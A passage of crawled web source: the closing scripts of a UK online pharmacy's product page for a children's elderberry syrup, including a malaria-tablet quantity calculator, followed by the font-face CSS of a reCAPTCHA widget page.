z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" viewBox=\"0 0 24 24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M18.3 5.71c-.39-.39-1.02-.39-1.41 0L12 10.59 7.11 5.7c-.39-.39-1.02-.39-1.41 0-.39.39-.39 1.02 0 1.41L10.59 12 5.7 16.89c-.39.39-.39 1.02 0 1.41.39.39 1.02.39 1.41 0L12 13.41l4.89 4.89c.39.39 1.02.39 1.41 0 .39-.39.39-1.02 0-1.41L13.41 12l4.89-4.89c.38-.38.38-1.02 0-1.4z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","back_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" viewBox=\"0 0 16 16\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M14 6.125H3.351l4.891-4.891L7 0 0 7l7 7 1.234-1.234L3.35 7.875H14z\" fill-rule=\"evenodd\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","preloader_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-loader-circular \" viewBox=\"25 25 50 50\"\u003E\n\t\t\t\t\t\u003Ccircle class=\"dgwt-wcas-loader-circular-path\" cx=\"50\" cy=\"50\" r=\"20\" fill=\"none\"\n\t\t\t\t\t\t stroke-miterlimit=\"10\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_inactive_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-inactive\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8Q12 8 12 8ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5ZM12 12Q12.425 12 12.713 11.712Q13 11.425 13 11V5Q13 4.575 12.713 4.287Q12.425 4 12 4Q11.575 4 11.288 4.287Q11 4.575 11 5V11Q11 11.425 11.288 11.712Q11.575 12 12 12Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_active_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-active\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\"\n\t\t\t\t\t width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M12 13Q11.15 13 10.575 12.425Q10 11.85 10 11V5Q10 4.15 10.575 3.575Q11.15 3 12 3Q12.85 3 13.425 3.575Q14 4.15 14 5V11Q14 11.85 13.425 12.425Q12.85 13 12 13ZM11.5 20.5V16.975Q9.15 16.775 7.575 15.062Q6 13.35 6 11H7Q7 13.075 8.463 14.537Q9.925 16 12 16Q14.075 16 15.538 14.537Q17 13.075 17 11H18Q18 13.35 16.425 15.062Q14.85 16.775 12.5 16.975V20.5Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","voice_search_disabled_icon":"\t\t\t\t\u003Csvg class=\"dgwt-wcas-voice-search-mic-disabled\" xmlns=\"http://www.w3.org/2000/svg\" height=\"24\" width=\"24\"\u003E\n\t\t\t\t\t\u003Cpath \t\t\t\t\t\td=\"M16.725 13.4 15.975 12.625Q16.1 12.325 16.2 11.9Q16.3 11.475 16.3 11H17.3Q17.3 11.75 17.138 12.337Q16.975 12.925 16.725 13.4ZM13.25 9.9 9.3 5.925V5Q9.3 4.15 9.875 3.575Q10.45 3 11.3 3Q12.125 3 12.713 3.575Q13.3 4.15 13.3 5V9.7Q13.3 9.75 13.275 9.8Q13.25 9.85 13.25 9.9ZM10.8 20.5V17.025Q8.45 16.775 6.875 15.062Q5.3 13.35 5.3 11H6.3Q6.3 13.075 7.763 14.537Q9.225 16 11.3 16Q12.375 16 13.312 15.575Q14.25 15.15 14.925 14.4L15.625 15.125Q14.9 15.9 13.913 16.4Q12.925 16.9 11.8 17.025V20.5ZM19.925 20.825 1.95 2.85 2.675 2.15 20.65 20.125Z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","custom_params":{},"convert_html":"1","suggestions_wrapper":"body","show_product_vendor":"","disable_hits":"","disable_submit":"","fixer":{"broken_search_ui":true,"broken_search_ui_ajax":true,"broken_search_ui_hard":false,"broken_search_elementor_popups":true,"broken_search_jet_mobile_menu":true,"broken_search_browsers_back_arrow":true,"force_refresh_checkout":true},"voice_search_enabled":"","voice_search_lang":"en-US","show_recently_searched_products":"","show_recently_searched_phrases":"","go_to_first_variation_on_submit":"1","show_sku":"1"};
//# sourceURL=jquery-dgwt-wcas-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/js/search.min.js?ver=1.31.0" id="jquery-dgwt-wcas-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/js/custombox.legacy.min.js?ver=2.9.1" id="wpos-custombox-legacy-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/js/custombox.min.js?ver=2.9.1" id="wpos-custombox-popup-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/js/popupaoc-public.js?ver=2.9.1" id="popupaoc-public-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.7" id="elementor-webpack-runtime-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.7" id="elementor-frontend-modules-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.7","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"home_screen":true,"ai-layout":true,"landing-pages":true},"urls":{"assets":"https:\/\/allchemists.co.uk\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":17458,"title":"SAMBUCOL%20FOR%20KIDS%20BLACK%20ELDEBERRY%20-%20Allchemists","excerpt":"Sambucol Kids Liquid\u00a0is a delicious child friendly formulation containing natural Black Elderberries as well as Vitamin C to help strengthen the immune system.","featuredImage":"https:\/\/allchemists.co.uk\/wp-content\/uploads\/2023\/02\/SAM-KIDS-CTN-BOTTLE-FLIP-3D-WEB-1000x1000-1.png"}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.7" id="elementor-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/elementor-frontend.js?ver=1.1.5" id="matico-elementor-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jquery.sticky.js?ver=1.1.5" id="elementor-sticky-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/sticky.js?ver=1.1.5" id="matico-elementor-sticky-js"></script>
<script id="dokan-page-views-js-extra">
var dokanPageViewsParams = {"nonce":"35c95f4875","post_id":"17458","ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=dokan-page-views-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/js/page-views.js?ver=4.2.1" id="dokan-page-views-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_eee6d040ad6e1ed81fe92f4006d3edb4","fragment_name":"wc_fragments_eee6d040ad6e1ed81fe92f4006d3edb4","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.7" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allchemists.co.uk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://allchemists.co.uk/wp-includes/js/wp-emoji-loader.min.js
</script>

	
	


<script>
	
	function calcualtedays_ind() {
    var medicine = jQuery("#medicine").val();
    var daysout = jQuery("#daysout").val();
    var error = 0;
    if (medicine == "") {
        jQuery(".showerror").show();
        error++;
    }
    if (daysout == "") {
        jQuery(".showerrordays").show();
        error++;
    }
    if (error == 0) {
        jQuery(".showerror").hide();
        jQuery(".showerrordays").hide();
        var result = "";
        if (medicine == 'lariam-250mg-tablets') {            
			result = parseInt(3)+parseInt(daysout)+parseInt(4);
        } else if( medicine == 'atovaquone-proguanil-generic-malarone' || medicine == 'malarone') {
			result = parseInt(2)+parseInt(daysout)+parseInt(7);
        } else if( medicine == 'doxycycline-100mg-capsules'){	
			result = parseInt(2)+parseInt(daysout)+parseInt(28);
		} else {	
			
		}
		
        jQuery(".resultdiv").html("<span>You need to order : " + result + " Tablets</span>");
    }
}
function resetform_ind() {
    jQuery("#calculateForm")[0].reset();
}
	jQuery(document).ready(function($){	
		
			  $("#dokan-primary #dokan-content .dokan-store-products-filter-area").prepend("<h5 style='    display: inline;'>Search this vendor only</h5><i class='focusOnClick' style='color:blue; margin-left: 10px;'>Click here to search entire site</i>");	
			  
			   $("#dokna_product_search-2 .widget-title").after("<p><i class='focusOnClickvendorShop' style='color:blue; margin-left: 10px;'>Click here to search below vendor site only</i></p>");	
			  
			  
			jQuery(".focusOnClick").click(function(){ 
				jQuery('.dokan-ajax-search-suggestion').focus();
			});	
			jQuery(".focusOnClickvendorShop").click(function(){ 
				jQuery('.dokan-store-products-filter-search').focus();
			});	
		});
		

	
	</script> 
	


</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv&co=aHR0cHM6Ly9hbGxjaGVtaXN0cy5jby51azo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=92kx9i4em1eq
body_size: 49648
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
